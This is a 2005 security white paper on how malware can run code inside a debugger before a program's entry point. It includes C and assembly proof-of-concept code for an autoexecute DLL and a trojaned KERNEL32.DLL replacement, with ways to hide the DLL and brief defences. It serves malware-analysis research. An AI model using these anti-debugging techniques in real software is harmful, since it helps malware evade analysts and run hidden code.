

White Paper

# Title: Bugger The Debugger - Pre Interaction Debugger Code Execution

Prepared by: Brett Moore Network Intrusion Specialist, CTO Security-Assessment.com

Date: April 2005

Copyright Security-Assessment.com Ltd 2005











# **The Autoexecute DLL Detail**

The DllMain function is an optional entry point into a dynamic-link library (DLL). If the function is used, it is called by the system when processes and threads are initialized and terminated, or upon calls to the LoadLibrary and FreeLibrary functions.

As mentioned in the summary above, before the process entry point is called DLL initialization occurs through a call to the DllMain function of any loaded DLLs.

#### **PREDEBUG1 - DLL**

```
/* 
                     --------------------------------------------------------------------- 
       PREDEBUG 1 - The Autoexecute DLL [ DLL PART ]
- 
- Sample showing code execution upon loading in a debugger 
- PREDEBUG loads its own dll that has initialization code 
- This code will be executed before control is passed back 
       to the debugger
- 
       - brett.moore@security-assessment.com 
--------------------------------------------------------------------- 
*/ 
#include "stdafx.h" 
#include "process.h" 
extern "C" int _declspec(dllexport) myfunc(void);
int myfunc(); 
int myfunc() 
{ 
        return TRUE; 
} 
BOOL APIENTRY DllMain( HANDLE hModule, 
                      DWORD ul reason for call,
                        LPVOID lpReserved 
){ 
        system("cmd"); 
        return TRUE; 
}
```


# **PREDEBUG1 - EXE**  /\* --------------------------------------------------------------------- PREDEBUG 1 - The Autoexecute DLL [ EXE PART ] - - Sample showing code execution upon loading in a debugger PREDEBUG loads its own dll that has initialization code This code will be executed before control is passed back to the debugger - - Needs to be compiled without optimisation - - brett.moore@security-assessment.com --------------------------------------------------------------------- \*/ #include <stdio.h> void doit() { myfunc(); } int main(int argc, char \*argv[]) { printf("Hello World...\n"); }

When compiled and loaded into a debugger, the above code will cause a cmd.exe shell to be started before the executables entry point is reached.

## **The Autoexecute DLL Defenses**

It is possible to force the Windows Loader to execute a breakpoint when a DLL is loaded by creating a registry entry. This registry entry is per DLL file and should be created as;

> HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\<DLLNAME>

In the key, create a new string value called "BreakOnDllLoad" and set it to "1". This will allow the debugger to break when the DLL is loaded, and tracing of execution can begin.



## **The Kernel32 DLL Replacement Detail**

An alternative method of obtaining execution control before a programs entry point is called, is through supplying a 'trojan' KERNEL23.DLL. We use the term trojan here in a very loose manner, in reality we supply a modified copy of KERNEL32.DLL that will be loaded by the malware, instead of the original.

As mentioned in the summary, this method appears to be OS dependant, although it may be possible to create a cross platform replacement DLL.

Creating the replacement DLL is done by taking a copy of KERNEL32.DLL and then replacing the code responsible for passing control to the binaries entry point. The code replacement is as follows;



With



This causes the original entry point to be stored in EBX, and then the BX register is initialized with 1000h, which will then cause execution to jump to 0xXXXX1000. This is the start of the malicious function in this example.

Once the malware executable is compiled, a hex editor can be used to replace the KERNEL32.DLL import entry with the name of the replacement DLL.





By replacing the import module name, we are forcing the loader to load our replacement module into the address space normally occupied by KERNEL32.DLL. When the loader jumps to the code, which it expects to find in that address space, our replacement code is executed.

Since the malware will want to make use of other real DLL files, the replacement DLL file must be removed before another DLL tries to import functions from KERNEL32.DLL, otherwise an Illegal System DLL Relocation error will occur. To do this the malicious function, predebug(), needs to do some cleanup work before normal code can start executing.

Since the OS thinks that the replacement DLL is the real KERNEL32.DLL it has had its DLL load count flag set to 0xFFFF, which is used as a check to prevent it from being unloaded. The malicious function must reset this flag back to one, so that the call to LdrUnloadDll will be successful. This is done using the following code;

```
// Removes the 'system dll' check 
       _asm{ 
         mov esi,fs:0x30 // Get Peb 
        add esi,0x0c // Move to PPROCESS MODULE INFO
         lodsd // Get the pointer into EAX 
         mov esi,[eax + 0x1c] // InInitializationOrderModuleList 
         lodsd // Grab Next Pointer in eax 
         mov word ptr [eax+0x28],01 // Overwrite the 'load count' 
 }
```
The NTDLL.DLL exports LdrUnloadDll, LdrLoadDLL are used since there will be no valid KERNEL32.DLL loaded during this cleanup process. The malicious function now unloads the replacement DLL file, and loads the real KERNEL32.DLL file;

```
// Get the address of our dll 
 hMod = GetModuleHandle("predebug.dll"); 
 // Unload it 
 LdrUnloadDll(hMod); 
 // Load the real kernel32.dll 
LdrLoadDl(NULL, NULL, &nString, &hMod);
```
After this procedure has been completed, the binary is able to import any existing DLL files, and use any of the standard functions.



```
PREDEBUG2- EXE 
/* 
          --------------------------------------------------------------------- 
      PREDEBUG 2 - The Kernel32 DLL Replacement
- 
- Sample showing code execution upon loading in a debugger 
       PREDEBUG loads its own copy of kernel32 which alters the
      entry address, removes the copy and loads the real
- kernel32.dll 
- 
- Needs to be compiled without optimisation 
- 
     - brett.moore@security-assessment.com 
--------------------------------------------------------------------- 
*/ 
#define _WIN32_WINNT 0x501 
#include <stdio.h> 
#include <windows.h> 
// Included From winternl.h 
typedef struct _UNICODE_STRING { 
       USHORT Length; 
       USHORT MaximumLength; 
    PWSTR Buffer; 
} UNICODE_STRING; 
typedef UNICODE_STRING *PUNICODE_STRING; 
VOID (__stdcall *LdrLoadDl)( 
       IN PWCHAR PathToFile OPTIONAL, 
       IN ULONG Flags OPTIONAL,
       IN PUNICODE STRING ModuleFileName,
       OUT PHANDLE ModuleHandle );
VOID (__stdcall *LdrUnloadDll)( 
        HINSTANCE pInstance 
        ); 
VOID (__stdcall *RtlInitUnicodeString)( 
       IN OUT PUNICODE STRING DestinationString,
        IN PCWSTR SourceString 
        );
```


```
void predebug() 
{ 
        HMODULE hMod; 
       UNICODE STRING nString;
       STARTUPINFO si;
        PROCESS_INFORMATION pi; 
        // Grab the API addresses we require 
        hMod = GetModuleHandle("ntdll.dll"); 
       LdrLoadDl = (void *) GetProcAddress(hMod, "LdrLoadDll");
       LdrUnloadDll = (void *) GetProcAddress(hMod, "LdrUnloadDll");
        RtlInitUnicodeString = (void *) GetProcAddress( 
              hMod,"RtlInitUnicodeString"); 
        // Init the unicode string 
        RtlInitUnicodeString(&nString,L"kernel32.dll"); 
        // Removes the 'system dll' check 
        _asm{ 
          mov esi,fs:0x30 // Get Peb 
         add esi,0x0c // Move to PPROCESS MODULE INFO
          lodsd // Get the pointer into EAX 
          mov esi,[eax + 0x1c] // InInitializationOrderModuleList 
          lodsd // Grab Next Pointer in eax 
          mov word ptr [eax+0x28],01 // Overwrite the 'load count' 
        } 
        // Get the address of our dll 
        hMod = GetModuleHandle("predebug.dll"); 
        // Unload it 
        LdrUnloadDll(hMod); 
        // Load the real kernel32.dll 
       LdrLoadDl(NULL,NULL, &nString, &hMod);
        // We are now in a state where we can execute code normally 
       GetStartupInfo(&si); 
       CreateProcess("c:\\winnt\\system32\\cmd.exe", NULL, NULL, 
          NULL, TRUE, CREATE NEW CONSOLE, NULL, NULL, &si, &pi);
       ExitProcess(1); 
}
```


```
int main(int argc, char *argv[]) 
{ 
    printf("Hello World....\n"); 
}
```
When compiled and loaded into a debugger, the above code will cause a cmd.exe shell to be started before the executables entry point is reached.

**The Kernel32 DLL Replacement Defenses**  It is possible to use the registry entry setting as detailed under the Autoexecute DLL section, but because the execution hijacking is in a more obscure location, it will not be apparent by looking at the DLL initialization code.

> One method of detecting this would be to ensure that the binary has an import entry of KERNEL32.DLL, but even so it may be possible to trojan other DLL files in a similar manner. It would also be possible to detect this type of attack, through checking the base address of the imported DLL's for a conflict with KERNEL32.DLL.

**The Obscure DLL** The two methods detailed above make use of a DLL file that may or may not be analysed first as part of the malware dissection. There are however methods that can be used to obscure this file as well.

- The DLL Name The name of the DLL to be loaded does not require an extension of .dll; in fact it doesn't require an extension at all. This file can be renamed to look like a .txt, .jpg or any other obscure extension that may diffuse attention away from it.
- The Remote DLL As pointed out in http://lists.virus.org/darklab-0312/msg00006.html, LoadLibrary will follow UNC paths. This means that the DLL to be loaded could be hosted on a remote machine. While this DLL will obviously not be loaded when the analysis is done on a separated machine, it could be used to add an extra layer of difficulty to the malware analysis.
- The KERNEL32.DLL EXE Replacement This method employs the same technique as the KERNEL32.DLL replacement attack, but replaces KERNEL32.DLL with the malware binary. This is accomplished by crafting a binary with a base address that is the same as KERNEL32.DLL, and making sure KERNEL32.DLL is not imported. The windows loader will then jump directly into the binary code, bypassing the need for execution to reach the executables entry point.



**Final Summary Recently some attacks against debuggers have become known that attack the** debugger through buffer overflow exploits.

Format String Bug in OllyDbg 1.10

http://cert.uni-stuttgart.de/archive/bugtraq/2004/07/msg00211.html OllyDbg long process Module debug Vulnerability http://cert.uni-stuttgart.de/archive/bugtraq/2005/03/msg00337.html

What we have attempted to show in this document is that unauthorized code execution inside a debugger, is possible by using DLL manipulation and exploiting the order in which linked components are loaded and executed.

Because these attack avenues are made possible through the way in which WIN32 binaries are loaded, it may not be possible for debuggers to generate patches to handle these scenarios. It is possible however to be aware of these methods, and to attempt to detect them during a malware analysis session.

Since malware analysis should be performed on a separated machine that for all intents and purposes is a scapegoat; the threat of code execution should not be of concern. What these attacks could allow malware to do though, is alter themselves depending on whether they are inside a debugging environment or not. This could prevent their true code from being discovered.

A very simple example of this could be if the malware has a visible password string, that when viewed through IDA or a debugger is set to 'ircpass'. When the malware is run under normal use, it can connect to the IRC server and login, but if the password is used under a manual IRC connect, it fails. This behavior could be due to the malware running some predebug code, that xors or alters the password string as long as it is not been run under a debug session.

This is a different story of course, if the debugging session is done on a nonprotected machine, but recommendations to solve those types of issues are beyond the scope of this document….



